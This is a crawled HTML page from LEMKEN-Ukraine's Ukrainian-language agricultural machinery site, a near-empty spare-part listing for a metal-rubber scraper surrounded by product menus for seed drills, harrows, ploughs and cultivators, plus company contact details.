

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mail.lemken.com.ua/ua/chistik-metal-rez-3x80658x102-4xd9
body_size: 6313
content:
<!DOCTYPE html>
        <html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en'>
		<head>
		    <base href="http://mail.lemken.com.ua/">
		    <title>Заміна 34910050 Чистик метал.-рез. 3x80/65.8x102 4xD9</title>
		    <link href='/tpl/module.css' rel='stylesheet' type='text/css'/><link href='/tpl/style.css' rel='stylesheet' type='text/css'/>
            <!--[if lte IE 7]><link href='/tpl/ie.css' rel='stylesheet' type='text/css'/><![endif]-->  
            <script type='text/javascript'>var set={ws:'tpl/ajax.php'};var lang='ua';var ip='mail.lemken.com.ua';</script>
            <script src='/js/base/aquery.js' type='text/javascript'></script><script src='/js/base/select2.js' type='text/javascript'></script>
            <script src='js/base/lang/ua.js' type='text/javascript' ></script>
            
            <meta http-equiv='X-UA-Compatible' content='IE=edge' />
            <meta content='text/html; charset=utf-8' http-equiv='Content-Type'/>
            <meta name='robots' content='index,follow' />
            <meta name='viewport' content='width=1100, initial-scale=0.3, target-densitydpi=high-dpi'/>
            <meta name='revisit-after' content='1 days' />
            <meta name='siteinfo' content='robots.txt' />
            <meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
            <meta name="keywords" content="Чистик метал.-рез. 3x80/65.8x102 4xD9"/>
            <meta name="description" content="Чистик метал.-рез. 3x80/65.8x102 4xD9"/>
            <meta name='SKYPE_TOOLBAR' content='SKYPE_TOOLBAR_PARSER_COMPATIBLE' />
            <meta property='og:image' content='http://mail.lemken.com.ua/files/image/4949638/../../image/nophoto.jpg'>
            <link type='image/x-icon' href='/tpl/icons/favicon.ico' rel='shortcut icon'/>
        </head>
        <body  class='b4949638 p5324613626834505 tpage root5324613626834505 l2 level2'>
        
             <div class="header"><div class="top_line"><div class="top-wrap"><!--<div class="cart"><i class="icon-cart"></i><a href="cart" class="">Корзина</a><span>(0)</span></div>--><div class='login'><!--<a href="#">Вхід</a>-->                    <i class='icon-enter'></i>                    <a class='personal_account'><i class='icon-locked'></i>Особистий кабінет</a><div class='login-enter' style='display:none;'><form class='form-horizontal' action='http://mail.lemken.com.ua/ua/chistik-metal-rez-3x80658x102-4xd9' method='post'><input name='q' type='hidden' value='login-form'><input name='token' type='hidden' value='$1$MUWi1Nmy$QBE40.tJr/tRk4VQQDIcs.'></input><div class='control-group'><label class='control-label'>Оцінки email</label>    <div class='controls'><input type='text' name='login'>    </div> </div> <div class='control-group'><label class='control-label' for='inputPassword'>Пароль</label>    <div class='controls'><input type='password' name='password' >    </div></div><div class='links'><input type='submit' name='authorization' class='css_login btn btn-primary' value='Вхід' /><a href='registration' class='css_registration btn btn-primary'>Реєстрація</a> </div></form></div><script type='text/javascript' src='js/module/Authorization.js'></script></div>            <ul class='menu1'>    <li><a href='ua/lemken-ukraiina'>ЛЕМКЕН-Україна</a></li>                <li>                    <a href="contacts">Контакти</a>                </li></ul><a href="mailto:info@lemken.com.ua" class='mail'>info@lemken.com.ua</a><div class="clr"></div></div></div><div class="first_block"><div class='container'><a href=''><img src="tpl/icons/logo_new.jpg" class='logo' alt=""></a><div class="right_block">    <ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                        <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li>    </ul><div class='phone'> +38 044 593-27-72</div><!--a href="#"><i class="icon-checkmark"></i>замовити зворотный звязок</a-->    <div class="search"><div class='search_product none'><input placeholder='Пошук' type='text' url='http://mail.lemken.com.ua/production_search/search='><a onclick='search_product(this)' class='css_search_button btn'>Пошук</a></div></div></div></div></div><div class="menu"><div class='container'><ul id="menu"><li class='id33317 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/spares'> <span>Сервіс і запчастини</span></a></li><li class='id3261200 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/produkcija'> <span>Продукція</span></a><ul class='ul'><li class='container_best_category'><ul class='best_container'><li class='best_category'><a href='http://mail.lemken.com.ua/ua/sivalki'> <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/><span>Сівалки</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/><span>Передпосівна обробка грунту</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/kotki'> <img src='files/product/33347/thumb_kotki.jpg'/><span>Котки</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/boroni'> <img src='files/product/33350/thumb_borony.jpg'/><span>Короткі дискові борони</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/plows'> <img src='files/product/33352/thumb_plug.jpg'/><span>Плуги</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <img src='files/product/33353/thumb_kultivator.jpg'/><span>Культиватори</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/111'> <img src='files/product/10151297809239685/../../image/nophoto.jpg'/><span>Просапна техніка STEKETEE</span></a></li></ul></li><li class='id33358 mode0 i5 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33371 mode0 i25 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'><img src='files/product/33371/thumb_compactsolitair3.jpg?74632'/> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i26 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'><img src='files/product/33372/thumb_lemkensolitair232.jpg?80328'/> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i27 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'><img src='files/product/33375/thumb_solitair121.jpg?54014'/> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i28 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'><img src='files/product/33392/thumb_lemkensolitair12sw1.jpg?75133'/> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i29 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'><img src='files/product/33395/thumb_compactsolitairhd1.jpg?96178'/> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i30 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'><img src='files/product/33396/thumb_solitair251.jpg?51781'/> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i31 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'><img src='files/product/33402/thumb_lemkensolitair91.jpg?81654'/> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i37 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'><img src='files/product/33369/thumb_azurit3.jpg?32743'/> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id9992847941946502 mode0 i47 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'><img src='files/product/9992847941946502/thumb_seedhub.jpg?13801'/> <span>Сівалка для сидератів SeedHub</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/>                                                <span>Сівалки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33359 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33363 mode0 i32 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'><img src='files/product/33363/thumb_systemkompaktor1.jpg?75240'/> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i33 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'><img src='files/product/33366/thumb_zirkon2.jpg?98910'/> <span>Zirkon 12</span></a></li><li class='id33400 mode0 i34 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'><img src='files/product/33400/thumb_zirkon81.jpg?5445'/> <span>Zirkon 8</span></a></li><li class='id33383 mode0 i36 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'><img src='files/product/33383/thumb_korund1.jpg?94428'/> <span>Korund</span></a></li><li class='id5179912 mode0 i41 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'><img src='files/product/5179912/thumb_gigant3.jpg?6553'/> <span>Системоносій Gigant</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/>                                                <span>Передпосівна обробка грунту</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33347 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33378 mode0 i35 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'><img src='files/product/33378/thumb_variopack6.jpg?67572'/> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i42 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'><img src='files/product/5178248/thumb_flexpack1.jpg?73520'/> <span>Коток FLEXPACK</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33347/thumb_kotki.jpg'/>                                                <span>Котки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33350 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33381 mode0 i38 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'><img src='files/product/33381/thumb_rubin3.jpg?33967'/> <span>Борона Rubin 10</span></a></li><li class='id33384 mode0 i39 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'><img src='files/product/33384/thumb_heliodor1.jpg?72654'/> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i40 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'><img src='files/product/33391/thumb_gigant5.jpg?68456'/> <span>Системоносій Gigant</span></a></li><li class='id9930082364673106 mode0 i43 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'><img src='files/product/9930082364673106/thumb_rubin124.jpg?40497'/> <span>Борона Rubin 12</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33350/thumb_borony.jpg'/>                                                <span>Короткі дискові борони</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33352 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33397 mode0 i23 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'><img src='files/product/33397/thumb_juwel5.jpg?42820'/> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i24 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'><img src='files/product/33393/thumb_2367f2708e1e11eb8dfb2fe1e83a1a201.jpg?23745'/> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i51 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'><img src='files/product/33394/thumb_titan1.jpg?40122'/> <span>Напівнавісний плуг Titan 18</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33352/thumb_plug.jpg'/>                                                <span>Плуги</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33353 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id5179909 mode0 i44 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'><img src='files/product/5179909/thumb_karat123.jpg?71992'/> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i46 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'><img src='files/product/5179910/thumb_koralin1.jpg?99225'/> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i49 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'><img src='files/product/5179918/thumb_kristall6.jpg?78491'/> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i50 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'><img src='files/product/9945087837326434/thumb_karat4.jpg?36593'/> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i52 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'><img src='files/product/3593080316788025/thumb_lemkenkarat102.jpg?49865'/> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33353/thumb_kultivator.jpg'/>                                                <span>Культиватори</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id10151297809239685 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/111'> <span>Просапна техніка STEKETEE</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id2549937114828541 mode0 i45 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/ec-weeder'><img src='files/product/2549937114828541/thumb_ecweeder1.jpg?12553'/> <span>Просапний культиватор EC-WEEDER</span></a></li><li class='id2549954159439616 mode0 i48 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/ic-light'><img src='files/product/2549954159439616/thumb_20190416steketee9875.jpg?65378'/> <span>Система підрулювання IC-Light</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/10151297809239685/../../image/nophoto.jpg'/>                                                <span>Просапна техніка STEKETEE</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li></ul></li><li class='id33312 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prospekti'> <span>Проспекти</span></a></li><li class='id33330 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/contacts'> <span>Контакти</span></a></li><li class='id4808082 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/dilery'> <span>Дилери</span></a></li></ul></div></div></div><!--header--><div class="bredcrumbs"><ul class='breadcrumb'><li> <a href='home'>Головна</a><span class='divider'>/</li><li> <a href='ua/obpriskuvachi1'>Другое</a><span class='divider'>/</li><li class='active'>Заміна 34910050 Чистик метал.-рез. 3x80/65.8x102 4xD9</li></ul> </div><div class="container"><div class='wrap'><div class="left_block"><h1>найкращі пропозиції:</h1><!---+ product_item +down+--><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/5179909/karat123.jpg?71992" alt="Культиватор Karat 12">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_karat_12">Культиватор Karat 12</a></div></div><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/33391/gigant5.jpg?68456" alt="Системоносій Gigant">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_gigant">Системоносій Gigant</a></div></div><!---+ product_item +up+--></div><div class="main">            <h1>Заміна 34910050 Чистик метал.-рез. 3x80/65.8x102 4xD9</h1>-</div>        <div class="seo_block">    <h1>Лемкен вітає Вас</h1>LEMKEN – визнане всім світом як далекоглядне та ресурсоощадне підприємство, яке робить важливий внесок у прибуткове сільське господарство. Середня за розміром сімейна компанія вже протягом 240 років застосовує свої знання та ентузіазм для прогресу та генерує рішення для сільськогосподарських викликів сьогодення і майбутнього. Компанія пропонує ґрунтообробні, посівні, просапні агрегати, розкидачі добрив і розумні рішення для менеджменту виробничих даних. На сьогодні в LEMKEN зайнято 1.600 співробітників по всьому світу, які створюють загальний оборот на рівні 400 млн €.</div></div></div><!--container--><div class="footer"><div class="first_block"><div class="container"><ul class='footer_menu'><li class='id33350 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33391 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id33384 mode0 i15 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33359 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i11 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i12 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i25 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><li class='id33347 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i14 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i26 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33358 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33369 mode0 i16 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i17 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i18 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i19 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i20 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33396 mode0 i21 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33395 mode0 i22 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33402 mode0 i23 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33352 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i5 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li></ul></div></div><div class="second_block"><div class="container"><div class="footer_about">                <img src="tpl/icons/logo_new.jpg"/><p>© 2007 Дочірнє підприємство із 100% іноземним капіталом «ЛЕМКЕН-УКРАЇНА» Cільськогосподарська техніка з Німечинни</p></div><div class="contact"><h2>контакти:</h2><i class="icon-phonealt"></i>(044) 593-27-72<br /><i class="icon-time"></i>пн. - пт. з 09:00 до 18:00</div>            <div class="social">                    <h2>Залишайтеся з нами:</h2><ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                    <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li></ul>                <a class="created" href="http://softpro.ua">Розробка сайту<img src="https://softpro.ua/tpl/img/logo.svg"></a></div></div></div></div><!--footer--><style>#newsContent table img {width: 200px;height: 133px;}</style><!--<div id="footer"><li class='id33350 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33391 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id33384 mode0 i15 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33359 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i11 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i12 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i25 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><li class='id33347 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i14 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i26 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33358 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33369 mode0 i16 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i17 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i18 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i19 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i20 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33396 mode0 i21 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33395 mode0 i22 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33402 mode0 i23 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33352 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i5 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a 